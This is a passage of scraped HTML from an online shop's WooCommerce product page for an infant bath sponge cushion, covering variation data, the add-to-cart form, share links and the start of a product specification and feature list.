older-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn-2.jpg 800w, https:\/\/aimecommerce.com\/wp-content\/uploads\/2021\/04\/Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn-2-300x300.jpg 300w, https:\/\/aimecommerce.com\/wp-content\/uploads\/2021\/04\/Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn-2-150x150.jpg 150w, https:\/\/aimecommerce.com\/wp-content\/uploads\/2021\/04\/Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn-2-768x768.jpg 768w, https:\/\/aimecommerce.com\/wp-content\/uploads\/2021\/04\/Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn-2-600x600.jpg 600w, https:\/\/aimecommerce.com\/wp-content\/uploads\/2021\/04\/Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn-2-100x100.jpg 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;}]},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;1&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;9994 in stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:61.5,&quot;display_regular_price&quot;:61.5,&quot;image&quot;:{&quot;title&quot;:&quot;Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn.jpg_640x640&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/aimecommerce.com\/wp-content\/uploads\/2021\/04\/Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn.jpg_640x640.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/aimecommerce.com\/wp-content\/uploads\/2021\/04\/Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn.jpg_640x640.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/aimecommerce.com\/wp-content\/uploads\/2021\/04\/Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn.jpg_640x640.jpg 640w, https:\/\/aimecommerce.com\/wp-content\/uploads\/2021\/04\/Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn.jpg_640x640-300x300.jpg 300w, https:\/\/aimecommerce.com\/wp-content\/uploads\/2021\/04\/Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn.jpg_640x640-150x150.jpg 150w, https:\/\/aimecommerce.com\/wp-content\/uploads\/2021\/04\/Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn.jpg_640x640-600x600.jpg 600w, https:\/\/aimecommerce.com\/wp-content\/uploads\/2021\/04\/Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn.jpg_640x640-100x100.jpg 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 640px) 100vw, 640px&quot;,&quot;full_src&quot;:&quot;https:\/\/aimecommerce.com\/wp-content\/uploads\/2021\/04\/Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn.jpg_640x640.jpg&quot;,&quot;full_src_w&quot;:640,&quot;full_src_h&quot;:640,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/aimecommerce.com\/wp-content\/uploads\/2021\/04\/Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn.jpg_640x640.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:640,&quot;gallery_thumbnail_src_h&quot;:640,&quot;thumb_src&quot;:&quot;https:\/\/aimecommerce.com\/wp-content\/uploads\/2021\/04\/Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn.jpg_640x640-600x600.jpg&quot;,&quot;thumb_src_w&quot;:600,&quot;thumb_src_h&quot;:600,&quot;src_w&quot;:640,&quot;src_h&quot;:640},&quot;image_id&quot;:17002,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:9994,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;61.50&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;1005001617515193-1&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:16818,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;additional_variation_images&quot;:[{&quot;width&quot;:640,&quot;height&quot;:640,&quot;src&quot;:&quot;https:\/\/aimecommerce.com\/wp-content\/uploads\/2021\/04\/Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn.jpg_640x640.jpg&quot;,&quot;full_src&quot;:&quot;https:\/\/aimecommerce.com\/wp-content\/uploads\/2021\/04\/Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn.jpg_640x640.jpg&quot;,&quot;thumbnail_src&quot;:&quot;https:\/\/aimecommerce.com\/wp-content\/uploads\/2021\/04\/Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn.jpg_640x640.jpg&quot;,&quot;class&quot;:&quot;wp-post-image&quot;,&quot;alt&quot;:&quot;&quot;,&quot;title&quot;:&quot;Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn.jpg_640x640&quot;,&quot;data_caption&quot;:&quot;&quot;,&quot;data_src&quot;:&quot;https:\/\/aimecommerce.com\/wp-content\/uploads\/2021\/04\/Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn.jpg_640x640.jpg&quot;,&quot;data_large_image&quot;:&quot;https:\/\/aimecommerce.com\/wp-content\/uploads\/2021\/04\/Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn.jpg_640x640.jpg&quot;,&quot;data_large_image_width&quot;:&quot;640&quot;,&quot;data_large_image_height&quot;:&quot;640&quot;,&quot;srcset&quot;:&quot;https:\/\/aimecommerce.com\/wp-content\/uploads\/2021\/04\/Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn.jpg_640x640.jpg 640w, https:\/\/aimecommerce.com\/wp-content\/uploads\/2021\/04\/Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn.jpg_640x640-300x300.jpg 300w, https:\/\/aimecommerce.com\/wp-content\/uploads\/2021\/04\/Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn.jpg_640x640-150x150.jpg 150w, https:\/\/aimecommerce.com\/wp-content\/uploads\/2021\/04\/Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn.jpg_640x640-600x600.jpg 600w, https:\/\/aimecommerce.com\/wp-content\/uploads\/2021\/04\/Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn.jpg_640x640-100x100.jpg 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 640px) 100vw, 640px&quot;}],&quot;additional_variation_images_default&quot;:[{&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;https:\/\/aimecommerce.com\/wp-content\/uploads\/2021\/04\/Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn.jpg&quot;,&quot;full_src&quot;:&quot;https:\/\/aimecommerce.com\/wp-content\/uploads\/2021\/04\/Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn.jpg&quot;,&quot;thumbnail_src&quot;:&quot;https:\/\/aimecommerce.com\/wp-content\/uploads\/2021\/04\/Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn.jpg&quot;,&quot;class&quot;:&quot;wp-post-image&quot;,&quot;alt&quot;:&quot;&quot;,&quot;title&quot;:&quot;Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn&quot;,&quot;data_caption&quot;:&quot;&quot;,&quot;data_src&quot;:&quot;https:\/\/aimecommerce.com\/wp-content\/uploads\/2021\/04\/Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn.jpg&quot;,&quot;data_large_image&quot;:&quot;https:\/\/aimecommerce.com\/wp-content\/uploads\/2021\/04\/Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn.jpg&quot;,&quot;data_large_image_width&quot;:&quot;800&quot;,&quot;data_large_image_height&quot;:&quot;800&quot;,&quot;srcset&quot;:&quot;https:\/\/aimecommerce.com\/wp-content\/uploads\/2021\/04\/Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn.jpg 800w, https:\/\/aimecommerce.com\/wp-content\/uploads\/2021\/04\/Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn-300x300.jpg 300w, https:\/\/aimecommerce.com\/wp-content\/uploads\/2021\/04\/Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn-150x150.jpg 150w, https:\/\/aimecommerce.com\/wp-content\/uploads\/2021\/04\/Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn-768x768.jpg 768w, https:\/\/aimecommerce.com\/wp-content\/uploads\/2021\/04\/Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn-600x600.jpg 600w, https:\/\/aimecommerce.com\/wp-content\/uploads\/2021\/04\/Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn-100x100.jpg 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;},{&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;https:\/\/aimecommerce.com\/wp-content\/uploads\/2021\/04\/Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn-1.jpg&quot;,&quot;full_src&quot;:&quot;https:\/\/aimecommerce.com\/wp-content\/uploads\/2021\/04\/Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn-1.jpg&quot;,&quot;thumbnail_src&quot;:&quot;https:\/\/aimecommerce.com\/wp-content\/uploads\/2021\/04\/Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn-1.jpg&quot;,&quot;class&quot;:&quot;&quot;,&quot;alt&quot;:&quot;&quot;,&quot;title&quot;:&quot;Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn-1&quot;,&quot;data_caption&quot;:&quot;&quot;,&quot;data_src&quot;:&quot;https:\/\/aimecommerce.com\/wp-content\/uploads\/2021\/04\/Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn-1.jpg&quot;,&quot;data_large_image&quot;:&quot;https:\/\/aimecommerce.com\/wp-content\/uploads\/2021\/04\/Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn-1.jpg&quot;,&quot;data_large_image_width&quot;:&quot;800&quot;,&quot;data_large_image_height&quot;:&quot;800&quot;,&quot;srcset&quot;:&quot;https:\/\/aimecommerce.com\/wp-content\/uploads\/2021\/04\/Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn-1.jpg 800w, https:\/\/aimecommerce.com\/wp-content\/uploads\/2021\/04\/Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn-1-300x300.jpg 300w, https:\/\/aimecommerce.com\/wp-content\/uploads\/2021\/04\/Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn-1-150x150.jpg 150w, https:\/\/aimecommerce.com\/wp-content\/uploads\/2021\/04\/Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn-1-768x768.jpg 768w, https:\/\/aimecommerce.com\/wp-content\/uploads\/2021\/04\/Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn-1-600x600.jpg 600w, https:\/\/aimecommerce.com\/wp-content\/uploads\/2021\/04\/Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn-1-100x100.jpg 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;},{&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;https:\/\/aimecommerce.com\/wp-content\/uploads\/2021\/04\/Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn-2.jpg&quot;,&quot;full_src&quot;:&quot;https:\/\/aimecommerce.com\/wp-content\/uploads\/2021\/04\/Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn-2.jpg&quot;,&quot;thumbnail_src&quot;:&quot;https:\/\/aimecommerce.com\/wp-content\/uploads\/2021\/04\/Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn-2.jpg&quot;,&quot;class&quot;:&quot;&quot;,&quot;alt&quot;:&quot;&quot;,&quot;title&quot;:&quot;Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn-2&quot;,&quot;data_caption&quot;:&quot;&quot;,&quot;data_src&quot;:&quot;https:\/\/aimecommerce.com\/wp-content\/uploads\/2021\/04\/Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn-2.jpg&quot;,&quot;data_large_image&quot;:&quot;https:\/\/aimecommerce.com\/wp-content\/uploads\/2021\/04\/Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn-2.jpg&quot;,&quot;data_large_image_width&quot;:&quot;800&quot;,&quot;data_large_image_height&quot;:&quot;800&quot;,&quot;srcset&quot;:&quot;https:\/\/aimecommerce.com\/wp-content\/uploads\/2021\/04\/Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn-2.jpg 800w, https:\/\/aimecommerce.com\/wp-content\/uploads\/2021\/04\/Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn-2-300x300.jpg 300w, https:\/\/aimecommerce.com\/wp-content\/uploads\/2021\/04\/Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn-2-150x150.jpg 150w, https:\/\/aimecommerce.com\/wp-content\/uploads\/2021\/04\/Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn-2-768x768.jpg 768w, https:\/\/aimecommerce.com\/wp-content\/uploads\/2021\/04\/Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn-2-600x600.jpg 600w, https:\/\/aimecommerce.com\/wp-content\/uploads\/2021\/04\/Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn-2-100x100.jpg 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;}]}]">
		
			<table class="variations" cellspacing="0">
			<tbody>
														<tr>
						<td class="label">
							<label for="pa_color">
								Color							</label>
							<span class="wd-attr-selected"></span>
						</td>
						<td class="value ">
							
							<div class="vi-wpvs-variation-wrap-wrap vi-wpvs-hidden" data-wpvs_double_click="" data-wpvs_attr_title="1" data-display_type="vi-wpvs-variation-style vi-wpvs-variation-style-" data-show_selected_item="" ><div class="vi-wpvs-select-attribute vi-wpvs-select-attribute-attribute_pa_color"><select id="pa_color" class="" name="attribute_pa_color" data-attribute_name="attribute_pa_color" data-show_option_none="yes"><option value="">Choose an option</option><option value="1" >1</option><option value="2" >2</option><option value="3" >3</option></select></div>        <div class="vi-wpvs-variation-wrap vi-wpvs-variation-wrap-vi_wpvs_button_design vi-wpvs-variation-wrap-button vi-wpvs-variation-wrap-taxonomy"
             data-our_of_stock="blur"
             data-attribute="attribute_pa_color">
			                            <div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-default"
                                 data-attribute_label="1"
                                 data-attribute_value="1">
                                <span class="vi-wpvs-option vi-wpvs-option-button">
						            1					            </span>
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="1">
                                    <span>
                                        1                                    </span>
                                </div>
                            </div>
							                            <div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-default"
                                 data-attribute_label="2"
                                 data-attribute_value="2">
                                <span class="vi-wpvs-option vi-wpvs-option-button">
						            2					            </span>
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="2">
                                    <span>
                                        2                                    </span>
                                </div>
                            </div>
							                            <div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-default"
                                 data-attribute_label="3"
                                 data-attribute_value="3">
                                <span class="vi-wpvs-option vi-wpvs-option-button">
						            3					            </span>
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="3">
                                    <span>
                                        3                                    </span>
                                </div>
                            </div>
							        </div>
		</div><a class="reset_variations" href="#">Clear</a>
						</td>
					</tr>
		        			</tbody>
		</table>

		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
		<div class="quantity">
				<input type="button" value="-" class="minus" />
		<label class="screen-reader-text" for="quantity_6976bf8db0743">Infant Bath Baby Bath Holder Non-slip Bed Infant Shower Sponge Cushion Cartoon Bath Mat Newborn Baby Shower Nets Bath Pad quantity</label>
		<input
			type="number"
			id="quantity_6976bf8db0743"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric" />
		<input type="button" value="+" class="plus" />
			</div>
	
	<button type="submit" class="single_add_to_cart_button button alt">Add to cart</button>

	
	<input type="hidden" name="add-to-cart" value="16813" />
	<input type="hidden" name="product_id" value="16813" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>

	
	</form>

			<div class="woodmart-compare-btn product-compare-button wd-action-btn wd-compare-btn wd-style-text">
				<a href="https://aimecommerce.com/compare/" data-id="16813" data-added-text="Compare products">
					Compare				</a>
			</div>
					<div class="woodmart-wishlist-btn wd-action-btn wd-wishlist-btn wd-style-text">
				<a href="https://aimecommerce.com/wishlist/" data-key="90273a41bb" data-product-id="16813" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
		<div class="product_meta">

	
			
		<span class="sku_wrapper">SKU: <span class="sku">1005001617515193</span></span>

	
	<span class="posted_in">Categories: <a href="https://aimecommerce.com/product-category/home-kitchen/bath-bed/" rel="tag">Bath &amp; Bed</a><span class="meta-sep">,</span> <a href="https://aimecommerce.com/product-category/home-kitchen/" rel="tag">Home &amp; Kitchen</a></span>
	
	
</div>
							<div class="product-share">
					<span class="share-title">Share</span>
					
			<div class="woodmart-social-icons text-center icons-design-default icons-size-small color-scheme-dark social-share social-form-circle">
									<a rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://aimecommerce.com/product/infant-bath-baby-bath-holder-non-slip-bed-infant-shower-sponge-cushion-cartoon-bath-mat-newborn-baby-shower-nets-bath-pad/" target="_blank" class=" woodmart-social-icon social-facebook">
						<i></i>
						<span class="woodmart-social-icon-name">Facebook</span>
					</a>
				
									<a rel="nofollow" href="https://twitter.com/share?url=https://aimecommerce.com/product/infant-bath-baby-bath-holder-non-slip-bed-infant-shower-sponge-cushion-cartoon-bath-mat-newborn-baby-shower-nets-bath-pad/" target="_blank" class=" woodmart-social-icon social-twitter">
						<i></i>
						<span class="woodmart-social-icon-name">Twitter</span>
					</a>
				
				
				
				
									<a rel="nofollow" href="https://pinterest.com/pin/create/button/?url=https://aimecommerce.com/product/infant-bath-baby-bath-holder-non-slip-bed-infant-shower-sponge-cushion-cartoon-bath-mat-newborn-baby-shower-nets-bath-pad/&media=https://aimecommerce.com/wp-content/uploads/2021/04/Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn.jpg&description=Infant+Bath+Baby+Bath+Holder+Non-slip+Bed+Infant+Shower+Sponge+Cushion+Cartoon+Bath+Mat+Newborn+Baby+Shower+Nets+Bath+Pad" target="_blank" class=" woodmart-social-icon social-pinterest">
						<i></i>
						<span class="woodmart-social-icon-name">Pinterest</span>
					</a>
				
				
									<a rel="nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://aimecommerce.com/product/infant-bath-baby-bath-holder-non-slip-bed-infant-shower-sponge-cushion-cartoon-bath-mat-newborn-baby-shower-nets-bath-pad/" target="_blank" class=" woodmart-social-icon social-linkedin">
						<i></i>
						<span class="woodmart-social-icon-name">linkedin</span>
					</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="nofollow" href="https://telegram.me/share/url?url=https://aimecommerce.com/product/infant-bath-baby-bath-holder-non-slip-bed-infant-shower-sponge-cushion-cartoon-bath-mat-newborn-baby-shower-nets-bath-pad/" target="_blank" class=" woodmart-social-icon social-tg">
						<i></i>
						<span class="woodmart-social-icon-name">Telegram</span>
					</a>
								
				
			</div>

						</div>
											</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>
		
		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-12 poduct-tabs-inner">
						
	<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs">
		<ul class="tabs wc-tabs">
							<li class="description_tab active">
					<a href="#tab-description">Description</a>
				</li>
											<li class="reviews_tab ">
					<a href="#tab-reviews">Reviews (0)</a>
				</li>
											<li class="woodmart_additional_tab_tab ">
					<a href="#tab-woodmart_additional_tab">Shipping &amp; Delivery</a>
				</li>
									</ul>
					<div class="woodmart-tab-wrapper">
				<a href="#tab-description" class="woodmart-accordion-title tab-title-description active">Description</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description">
					<div class="wc-tab-inner 
										">
						<div class="">
							


<div class="product-specs-list-container">
<ul class="product-specs-list util-clearfix">
<li class="product-prop line-limit-length"><span
                                        class="property-title">Brand Name:&nbsp;</span><span
                                        class="property-desc line-limit-length">NoEnName_Null</span>
                            </li>
<li class="product-prop line-limit-length"><span
                                        class="property-title">Origin:&nbsp;</span><span
                                        class="property-desc line-limit-length">CN(Origin)</span>
                            </li>
<li class="product-prop line-limit-length"><span
                                        class="property-title">Material:&nbsp;</span><span
                                        class="property-desc line-limit-length">SILICONE</span>
                            </li>
<li class="product-prop line-limit-length"><span
                                        class="property-title">Pattern Type:&nbsp;</span><span
                                        class="property-desc line-limit-length">Solid</span>
                            </li>
<li class="product-prop line-limit-length"><span
                                        class="property-title">Age Group:&nbsp;</span><span
                                        class="property-desc line-limit-length">Babies</span>
                            </li>
<li class="product-prop line-limit-length"><span
                                        class="property-title">Model Number:&nbsp;</span><span
                                        class="property-desc line-limit-length">7HH100522-BL</span>
                            </li>
<li class="product-prop line-limit-length"><span
                                        class="property-title">Type:&nbsp;</span><span
                                        class="property-desc line-limit-length">Tubs</span>
                            </li>
</ul></div>
<div class="detailmodule_html">
<div class="detail-desc-decorate-richtext">
<div class="detail-desc-decorate-richtext">
<div style="box-sizing: content-box;font-size: 13.0px;border-top: 0.0px;font-family: arial , helvetica , sans-serif;border-right: 0.0px;vertical-align: baseline;border-bottom: 0.0px;font-weight: 400;color: #000000;padding-bottom: 0.0px;font-style: normal;padding-top: 0.0px;padding-left: 0.0px;margin: 0.0px;border-left: 0.0px;padding-right: 0.0px;">
  <span style="font-size: 20.0px;font-family: times new roman;background-color: #339966;"></span>&nbsp;
 </div>
<div style="box-sizing: content-box;font-size: 13.0px;border-top: 0.0px;font-family: arial , helvetica , sans-serif;border-right: 0.0px;vertical-align: baseline;border-bottom: 0.0px;font-weight: 400;color: #000000;padding-bottom: 0.0px;font-style: normal;padding-top: 0.0px;padding-left: 0.0px;margin: 0.0px;border-left: 0.0px;padding-right: 0.0px;">
  <span style="font-size: 20.0px;font-family: times new roman;background-color: #339966;"></span>
 </div>
</div>
<div class="detailmodule_html">
<div class="detail-desc-decorate-richtext">
<div style="box-sizing: content-box;font-size: 13.0px;border-top: 0.0px;font-family: arial , helvetica , sans-serif;border-right: 0.0px;vertical-align: baseline;border-bottom: 0.0px;font-weight: 400;color: #000000;padding-bottom: 0.0px;font-style: normal;padding-top: 0.0px;padding-left: 0.0px;margin: 0.0px;border-left: 0.0px;padding-right: 0.0px;">
   <span style="font-size: 20.0px;font-family: times new roman;background-color: #339966;"></span>&nbsp;
  </div>
<div style="box-sizing: content-box;font-size: 13.0px;border-top: 0.0px;font-family: arial , helvetica , sans-serif;border-right: 0.0px;vertical-align: baseline;border-bottom: 0.0px;font-weight: 400;color: #000000;padding-bottom: 0.0px;font-style: normal;padding-top: 0.0px;padding-left: 0.0px;margin: 0.0px;border-left: 0.0px;padding-right: 0.0px;">
   <span style="font-size: 20.0px;font-family: times new roman;background-color: #339966;">100% brand new and high quality</span>
  </div>
<div style="box-sizing: content-box;font-size: 13.0px;border-top: 0.0px;font-family: arial , helvetica , sans-serif;border-right: 0.0px;vertical-align: baseline;border-bottom: 0.0px;font-weight: 400;color: #000000;padding-bottom: 0.0px;font-style: normal;padding-top: 0.0px;padding-left: 0.0px;margin: 0.0px;border-left: 0.0px;padding-right: 0.0px;">
   <span style="font-size: 20.0px;font-family: times new roman;background-color: #339966;">Features:</span>
  </div>
<div style="box-sizing: content-box;font-size: 13.0px;border-top: 0.0px;font-family: arial , helvetica , sans-serif;border-right: 0.0px;vertical-align: baseline;border-bottom: 0.0px;font-weight: 400;color: #000000;padding-bottom: 0.0px;font-style: normal;padding-top: 0.0px;padding-left: 0.0px;margin: 0.0px;border-left: 0.0px;padding-right: 0.0px;">
   <span style="font-size: 20.0px;font-family: times new roman;">1.Anti-slip sponge pad baby bath mat</span><br />
   <br /> <br />
   <span style="font-size: 20.0px;font-family: times new roman;">2. Imitation of uterus environment.</span><br />
   <br /> <br />
